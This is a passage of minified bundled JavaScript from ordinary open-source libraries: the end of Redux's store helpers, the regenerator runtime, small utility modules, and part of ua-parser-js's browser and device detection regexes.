TypeError("Expected the observer to be an object.");function observeState(){m.next&&m.next(getState())}return observeState(),{unsubscribe:subscribe(observeState)}}})[N.Z]=function(){return this},m},D}function combineReducers(m){for(var _=Object.keys(m),C={},N=0;N<_.length;N++){var L=_[N];"function"==typeof m[L]&&(C[L]=m[L])}var D=Object.keys(C),Z=void 0;try{!function(m){Object.keys(m).forEach(function(_){var C=m[_];if(void 0===C(void 0,{type:T.INIT}))throw Error('Reducer "'+_+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===C(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw Error('Reducer "'+_+"\" returned undefined when probed with a random type. Don't try to handle "+T.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')})}(C)}catch(m){Z=m}return function(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},_=arguments[1];if(Z)throw Z;for(var N=!1,T={},L=0;L<D.length;L++){var B=D[L],U=C[B],H=m[B],W=U(H,_);if(void 0===W)throw Error(function(m,_){var C=_&&_.type;return"Given "+(C&&'action "'+String(C)+'"'||"an action")+', reducer "'+m+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}(B,_));T[B]=W,N=N||W!==H}return N?T:m}}function bindActionCreator(m,_){return function(){return _(m.apply(this,arguments))}}function bindActionCreators(m,_){if("function"==typeof m)return bindActionCreator(m,_);if((void 0===m?"undefined":L(m))!=="object"||null===m)throw Error("bindActionCreators expected an object or a function, instead received "+(null===m?"null":void 0===m?"undefined":L(m))+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var C=Object.keys(m),N={},T=0;T<C.length;T++){var D=C[T],Z=m[D];"function"==typeof Z&&(N[D]=bindActionCreator(Z,_))}return N}function compose(){for(var m=arguments.length,_=Array(m),C=0;C<m;C++)_[C]=arguments[C];return 0===_.length?function(m){return m}:1===_.length?_[0]:_.reduce(function(m,_){return function(){return m(_.apply(void 0,arguments))}})}function applyMiddleware(){for(var m=arguments.length,_=Array(m),C=0;C<m;C++)_[C]=arguments[C];return function(m){return function(){for(var C=arguments.length,N=Array(C),T=0;T<C;T++)N[T]=arguments[T];var L=m.apply(void 0,N),_dispatch=function(){throw Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},Z={getState:L.getState,dispatch:function(){return _dispatch.apply(void 0,arguments)}},B=_.map(function(m){return m(Z)});return _dispatch=compose.apply(void 0,B)(L.dispatch),D({},L,{dispatch:_dispatch})}}}},77410:function(m){var _=function(m){"use strict";var _,C=Object.prototype,N=C.hasOwnProperty,T="function"==typeof Symbol?Symbol:{},L=T.iterator||"@@iterator",D=T.asyncIterator||"@@asyncIterator",Z=T.toStringTag||"@@toStringTag";function define(m,_,C){return Object.defineProperty(m,_,{value:C,enumerable:!0,configurable:!0,writable:!0}),m[_]}try{define({},"")}catch(m){define=function(m,_,C){return m[_]=C}}function wrap(m,C,N,T){var L,D=Object.create((C&&C.prototype instanceof Generator?C:Generator).prototype),Z=new Context(T||[]);return D._invoke=(L=B,function(C,T){if(L===U)throw Error("Generator is already running");if(L===H){if("throw"===C)throw T;return doneResult()}for(Z.method=C,Z.arg=T;;){var D=Z.delegate;if(D){var V=function maybeInvokeDelegate(m,C){var N=m.iterator[C.method];if(_===N){if(C.delegate=null,"throw"===C.method){if(m.iterator.return&&(C.method="return",C.arg=_,maybeInvokeDelegate(m,C),"throw"===C.method))return W;C.method="throw",C.arg=TypeError("The iterator does not provide a 'throw' method")}return W}var T=tryCatch(N,m.iterator,C.arg);if("throw"===T.type)return C.method="throw",C.arg=T.arg,C.delegate=null,W;var L=T.arg;return L?L.done?(C[m.resultName]=L.value,C.next=m.nextLoc,"return"!==C.method&&(C.method="next",C.arg=_),C.delegate=null,W):L:(C.method="throw",C.arg=TypeError("iterator result is not an object"),C.delegate=null,W)}(D,Z);if(V){if(V===W)continue;return V}}if("next"===Z.method)Z.sent=Z._sent=Z.arg;else if("throw"===Z.method){if(L===B)throw L=H,Z.arg;Z.dispatchException(Z.arg)}else"return"===Z.method&&Z.abrupt("return",Z.arg);L=U;var G=tryCatch(m,N,Z);if("normal"===G.type){if(L=Z.done?H:"suspendedYield",G.arg===W)continue;return{value:G.arg,done:Z.done}}"throw"===G.type&&(L=H,Z.method="throw",Z.arg=G.arg)}}),D}function tryCatch(m,_,C){try{return{type:"normal",arg:m.call(_,C)}}catch(m){return{type:"throw",arg:m}}}m.wrap=wrap;var B="suspendedStart",U="executing",H="completed",W={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var V={};define(V,L,function(){return this});var G=Object.getPrototypeOf,K=G&&G(G(values([])));K&&K!==C&&N.call(K,L)&&(V=K);var Y=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(V);function defineIteratorMethods(m){["next","throw","return"].forEach(function(_){define(m,_,function(m){return this._invoke(_,m)})})}function AsyncIterator(m,_){var C;this._invoke=function(T,L){function callInvokeWithMethodAndArg(){return new _(function(C,D){!function invoke(C,T,L,D){var Z=tryCatch(m[C],m,T);if("throw"===Z.type)D(Z.arg);else{var B=Z.arg,U=B.value;return U&&"object"==typeof U&&N.call(U,"__await")?_.resolve(U.__await).then(function(m){invoke("next",m,L,D)},function(m){invoke("throw",m,L,D)}):_.resolve(U).then(function(m){B.value=m,L(B)},function(m){return invoke("throw",m,L,D)})}}(T,L,C,D)})}return C=C?C.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function pushTryEntry(m){var _={tryLoc:m[0]};1 in m&&(_.catchLoc=m[1]),2 in m&&(_.finallyLoc=m[2],_.afterLoc=m[3]),this.tryEntries.push(_)}function resetTryEntry(m){var _=m.completion||{};_.type="normal",delete _.arg,m.completion=_}function Context(m){this.tryEntries=[{tryLoc:"root"}],m.forEach(pushTryEntry,this),this.reset(!0)}function values(m){if(m){var C=m[L];if(C)return C.call(m);if("function"==typeof m.next)return m;if(!isNaN(m.length)){var T=-1,next=function next(){for(;++T<m.length;)if(N.call(m,T))return next.value=m[T],next.done=!1,next;return next.value=_,next.done=!0,next};return next.next=next}}return{next:doneResult}}function doneResult(){return{value:_,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(Y,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,Z,"GeneratorFunction"),m.isGeneratorFunction=function(m){var _="function"==typeof m&&m.constructor;return!!_&&(_===GeneratorFunction||"GeneratorFunction"===(_.displayName||_.name))},m.mark=function(m){return Object.setPrototypeOf?Object.setPrototypeOf(m,GeneratorFunctionPrototype):(m.__proto__=GeneratorFunctionPrototype,define(m,Z,"GeneratorFunction")),m.prototype=Object.create(Y),m},m.awrap=function(m){return{__await:m}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,D,function(){return this}),m.AsyncIterator=AsyncIterator,m.async=function(_,C,N,T,L){void 0===L&&(L=Promise);var D=new AsyncIterator(wrap(_,C,N,T),L);return m.isGeneratorFunction(C)?D:D.next().then(function(m){return m.done?m.value:D.next()})},defineIteratorMethods(Y),define(Y,Z,"Generator"),define(Y,L,function(){return this}),define(Y,"toString",function(){return"[object Generator]"}),m.keys=function(m){var _=[];for(var C in m)_.push(C);return _.reverse(),function next(){for(;_.length;){var C=_.pop();if(C in m)return next.value=C,next.done=!1,next}return next.done=!0,next}},m.values=values,Context.prototype={constructor:Context,reset:function(m){if(this.prev=0,this.next=0,this.sent=this._sent=_,this.done=!1,this.delegate=null,this.method="next",this.arg=_,this.tryEntries.forEach(resetTryEntry),!m)for(var C in this)"t"===C.charAt(0)&&N.call(this,C)&&!isNaN(+C.slice(1))&&(this[C]=_)},stop:function(){this.done=!0;var m=this.tryEntries[0].completion;if("throw"===m.type)throw m.arg;return this.rval},dispatchException:function(m){if(this.done)throw m;var C=this;function handle(N,T){return D.type="throw",D.arg=m,C.next=N,T&&(C.method="next",C.arg=_),!!T}for(var T=this.tryEntries.length-1;T>=0;--T){var L=this.tryEntries[T],D=L.completion;if("root"===L.tryLoc)return handle("end");if(L.tryLoc<=this.prev){var Z=N.call(L,"catchLoc"),B=N.call(L,"finallyLoc");if(Z&&B){if(this.prev<L.catchLoc)return handle(L.catchLoc,!0);if(this.prev<L.finallyLoc)return handle(L.finallyLoc)}else if(Z){if(this.prev<L.catchLoc)return handle(L.catchLoc,!0)}else if(B){if(this.prev<L.finallyLoc)return handle(L.finallyLoc)}else throw Error("try statement without catch or finally")}}},abrupt:function(m,_){for(var C=this.tryEntries.length-1;C>=0;--C){var T=this.tryEntries[C];if(T.tryLoc<=this.prev&&N.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var L=T;break}}L&&("break"===m||"continue"===m)&&L.tryLoc<=_&&_<=L.finallyLoc&&(L=null);var D=L?L.completion:{};return(D.type=m,D.arg=_,L)?(this.method="next",this.next=L.finallyLoc,W):this.complete(D)},complete:function(m,_){if("throw"===m.type)throw m.arg;return"break"===m.type||"continue"===m.type?this.next=m.arg:"return"===m.type?(this.rval=this.arg=m.arg,this.method="return",this.next="end"):"normal"===m.type&&_&&(this.next=_),W},finish:function(m){for(var _=this.tryEntries.length-1;_>=0;--_){var C=this.tryEntries[_];if(C.finallyLoc===m)return this.complete(C.completion,C.afterLoc),resetTryEntry(C),W}},catch:function(m){for(var _=this.tryEntries.length-1;_>=0;--_){var C=this.tryEntries[_];if(C.tryLoc===m){var N=C.completion;if("throw"===N.type){var T=N.arg;resetTryEntry(C)}return T}}throw Error("illegal catch attempt")},delegateYield:function(m,C,N){return this.delegate={iterator:values(m),resultName:C,nextLoc:N},"next"===this.method&&(this.arg=_),W}},m}(m.exports);try{regeneratorRuntime=_}catch(m){"object"==typeof globalThis?globalThis.regeneratorRuntime=_:Function("r","regeneratorRuntime = r")(_)}},65714:function(m,_,C){"use strict";var N=C(72870),T=C(63099),L=C(34538),D=N("%TypeError%"),Z=N("%WeakMap%",!0),B=N("%Map%",!0),U=T("WeakMap.prototype.get",!0),H=T("WeakMap.prototype.set",!0),W=T("WeakMap.prototype.has",!0),V=T("Map.prototype.get",!0),G=T("Map.prototype.set",!0),K=T("Map.prototype.has",!0),listGetNode=function(m,_){for(var C,N=m;null!==(C=N.next);N=C)if(C.key===_)return N.next=C.next,C.next=m.next,m.next=C,C},listGet=function(m,_){var C=listGetNode(m,_);return C&&C.value},listSet=function(m,_,C){var N=listGetNode(m,_);N?N.value=C:m.next={key:_,next:m.next,value:C}};m.exports=function(){var m,_,C,N={assert:function(m){if(!N.has(m))throw new D("Side channel does not contain "+L(m))},get:function(N){if(Z&&N&&("object"==typeof N||"function"==typeof N)){if(m)return U(m,N)}else if(B){if(_)return V(_,N)}else if(C)return listGet(C,N)},has:function(N){if(Z&&N&&("object"==typeof N||"function"==typeof N)){if(m)return W(m,N)}else if(B){if(_)return K(_,N)}else if(C)return!!listGetNode(C,N);return!1},set:function(N,T){Z&&N&&("object"==typeof N||"function"==typeof N)?(m||(m=new Z),H(m,N,T)):B?(_||(_=new B),G(_,N,T)):(C||(C={key:{},next:null}),listSet(C,N,T))}};return N}},27933:function(m,_,C){"use strict";var N=C(48254),T=Array.prototype.concat,L=Array.prototype.slice,D=m.exports=function(m){for(var _=[],C=0,D=m.length;C<D;C++){var Z=m[C];N(Z)?_=T.call(_,L.call(Z)):_.push(Z)}return _};D.wrap=function(m){return function(){return m(D(arguments))}}},18368:function(m,_,C){"use strict";C.d(_,{Z:function(){return D}}),m=C.hmd(m);var N,T,L,D=("function"==typeof(T=("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==C.g?C.g:m).Symbol)?T.observable?N=T.observable:(N=T("observable"),T.observable=N):N="@@observable",N)},66629:function(m,_,C){var N;!function(T,L){"use strict";var D="function",Z="undefined",B="object",U="string",H="major",W="model",V="name",G="type",K="vendor",Y="version",Q="architecture",X="console",J="mobile",ee="tablet",et="smarttv",er="wearable",en="embedded",eo="Amazon",ei="Apple",ea="ASUS",es="BlackBerry",el="Browser",ec="Chrome",eu="Firefox",ed="Google",ef="Huawei",ep="Microsoft",eh="Motorola",em="Opera",eg="Samsung",ev="Sharp",ey="Sony",eb="Xiaomi",ew="Zebra",ex="Facebook",eS="Chromium OS",e_="Mac OS",extend=function(m,_){var C={};for(var N in m)_[N]&&_[N].length%2==0?C[N]=_[N].concat(m[N]):C[N]=m[N];return C},enumerize=function(m){for(var _={},C=0;C<m.length;C++)_[m[C].toUpperCase()]=m[C];return _},has=function(m,_){return typeof m===U&&-1!==lowerize(_).indexOf(lowerize(m))},lowerize=function(m){return m.toLowerCase()},trim=function(m,_){if(typeof m===U)return m=m.replace(/^\s\s*/,""),typeof _===Z?m:m.substring(0,350)},rgxMapper=function(m,_){for(var C,N,T,Z,U,H,W=0;W<_.length&&!U;){var V=_[W],G=_[W+1];for(C=N=0;C<V.length&&!U&&V[C];)if(U=V[C++].exec(m))for(T=0;T<G.length;T++)H=U[++N],typeof(Z=G[T])===B&&Z.length>0?2===Z.length?typeof Z[1]==D?this[Z[0]]=Z[1].call(this,H):this[Z[0]]=Z[1]:3===Z.length?typeof Z[1]!==D||Z[1].exec&&Z[1].test?this[Z[0]]=H?H.replace(Z[1],Z[2]):L:this[Z[0]]=H?Z[1].call(this,H,Z[2]):L:4===Z.length&&(this[Z[0]]=H?Z[3].call(this,H.replace(Z[1],Z[2])):L):this[Z]=H||L;W+=2}},strMapper=function(m,_){for(var C in _)if(typeof _[C]===B&&_[C].length>0){for(var N=0;N<_[C].length;N++)if(has(_[C][N],m))return"?"===C?L:C}else if(has(_[C],m))return"?"===C?L:C;return m},ej={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ek={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[Y,[V,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[Y,[V,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[V,Y],[/opios[\/ ]+([\w\.]+)/i],[Y,[V,em+" Mini"]],[/\bopr\/([\w\.]+)/i],[Y,[V,em]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[V,Y],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[Y,[V,"UC"+el]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[Y,[V,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[Y,[V,"WeChat"]],[/konqueror\/([\w\.]+)/i],[Y,[V,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[Y,[V,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[Y,[V,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[V,/(.+)/,"$1 Secure "+el],Y],[/\bfocus\/([\w\.]+)/i],[Y,[V,eu+" Focus"]],[/\bopt\/([\w\.]+)/i],[Y,[V,em+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[Y,[V,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[Y,[V,"Dolphin"]],[/coast\/([\w\.]+)/i],[Y,[V,em+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[Y,[V,"MIUI "+el]],[/fxios\/([-\w\.]+)/i],[Y,[V,eu]],[/\bqihu|(qi?ho?o?|360)browser/i],[[V,"360 "+el]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[V,/(.+)/,"$1 "+el],Y],[/(comodo_dragon)\/([\w\.]+)/i],[[V,/_/g," "],Y],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[V,Y],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[V],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[V,ex],Y],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[V,Y],[/\bgsa\/([\w\.]+) .*safari\//i],[Y,[V,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[Y,[V,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[Y,[V,ec+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[V,ec+" WebView"],Y],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[Y,[V,"Android "+el]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[V,Y],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[Y,[V,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[Y,V],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[V,[Y,strMapper,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[V,Y],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[V,"Netscape"],Y],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[Y,[V,eu+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[V,Y],[/(cobalt)\/([\w\.]+)/i],[V,[Y,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[Q,"amd64"]],[/(ia32(?=;))/i],[[Q,lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[Q,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[Q,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[Q,"armhf"]],[/windows (ce|mobile); ppc;/i],[[Q,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[Q,/ower/,"",lowerize]],[/(sun4\w)[;\)]/i],[[Q,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[Q,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[W,[K,eg],[G,ee]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[W,[K,eg],[G,J]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[W,[K,ei],[G,J]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[W,[K,ei],[G,ee]],[/(macintosh);/i],[W,[K,ei]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[W,[K,ev],[G,J]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[W,[K,ef],[G,ee]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[W,[K,ef],[G,J]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[W,/_/g," "],[K,eb],[G,J]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[W,/_/g," "],[K,eb],[G,ee]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[W,[K,"OPPO"],[G,J]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[W,[K,"Vivo"],[G,J]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[W,[K,"Realme"],[G,J]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[W,[K,eh],[G,J]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[W,[K,eh],[G,ee]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[W,[K,"LG"],[G,ee]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[W,[K,"LG"],[G,J]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[W,[K,"Lenovo"],[G,ee]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[W,/_/g," "],[K,"Nokia"],[G,J]],[/(pixel c)\b/i],[W,[K,ed],[G,ee]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[W,[K,ed],[G,J]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[W,[K,ey],[G,J]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[W,"Xperia Tablet"],[K,ey],[G,ee]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[W,[K,"OnePlus"],[G,J]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[W,[K,eo],[G,ee]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[W,/(.+)/g,"Fire Phone $1"],[K,eo],[G,J]],[/(playbook);[-\w\),; ]+(rim)/i],[W,K,[G,ee]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[W,[K,es],[G,J]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[W,[K,ea],[G,ee]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[W,[K,ea],[G,J]],[/(nexus 9)/i],[W,[K,"HTC"],[G,ee]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[K,[W,/_/g," "],[G,J]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[W,[K,"Acer"],[G,ee]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[W,[K,"Meizu"],[G,J]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[K,W,[G,J]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[K,W,[G,ee]],[/(surface duo)/i],[W,[K,ep],[G,ee]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[W,[K,"Fairphone"],[G,J]],[/(u304aa)/i],[W,[K,"AT&T"],[G,J]],[/\bsie-(\w*)/i],[W,[K,"Siemens"],[G,J]],[/\b(rct\w+) b/i],[W,[K,"RCA"],[G,ee]],[/\b(venue[\d ]{2,7}) b/i],[W,[K,"Dell"],[G,ee]],[/\b(q(?:mv|ta)\w+) b/i],[W,[K,"Verizon"],[G,ee]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[W,[K,"Barnes & Noble"],[G,ee]],[/\b(tm\d{3}\w+) b/i],[W,[K,"NuVision"],[G,ee]],[/\b(k88) b/i],[W,[K,"ZTE"],[G,ee]],[/\b(nx\d{3}j) b/i],[W,[K,"ZTE"],[G,J]],[/\b(gen\d{3}) b.+49h/i],[W,[K,"Swiss"],[G,J]],[/\b(zur\d{3}) b/i],[W,[K,"Swiss"],[G,ee]],[/\b((zeki)?tb.*\b) b/i],[W,[K,"Zeki"],[G,ee]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[K,"Dragon Touch"],W,[G,ee]],[/\b(ns-?\w{0,9}) b/i],[W,[K,"Insignia"],[G,ee]],[/\b((nxa|next)-?\w{0,9}) b/i],[W,[K,"NextBook"],[G,ee]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[K,"Voice"],W,[G,J]],[/\b(lvtel\-)?(v1[12]) b/i],[[K,"LvTel"],W,[G,J]],[/\b(ph-1) /i],[W,[K,"Essential"],[G,J]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[W,[K,"Envizen"],[G,ee]],[/\b(trio[-\w\. ]+) b/i],[W,[K,"MachSpeed"],[G,ee]],[/\btu_(1491) b/i],[W,[K,"Rotor"],[G,ee]],[/(shield[\w ]+) b/i],[W,[K,"Nvidia"],[G,ee]],[/(sprint) (\w+)/i],[K,W,[G,J]],[/(kin\.[onetw]{3})/i],[[W,/\./g," "],[K,ep],[G,J]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[W,[K,ew],[G,ee]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[W,[K,ew],[G,J]],[/smart-tv.+(samsung)/i],[K,[G,et]],[/hbbtv.+maple;(\d+)/i],[[W,/^/,"SmartTV"],[K,eg],[G,et]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[K,"LG"],[G,et]],[/(apple) ?tv/i],[K,[W,ei+" TV"],[G,et]],[/crkey/i],[[W,ec+"cast"],[K,ed],[G,et]],[/droid.+aft(\w)( bui|\))/i],[W,[K,eo],[G,et]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[W,[K,ev],[G,et]],[/(bravia[\w ]+)( bui|\))/i],[W,[K,ey],[G,et]],[/(mitv-\w{5}) bui/i],[W,[K,eb],[G,et]],[/Hbbtv.*(technisat) (.*);/i],[K,W,[G,et]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; 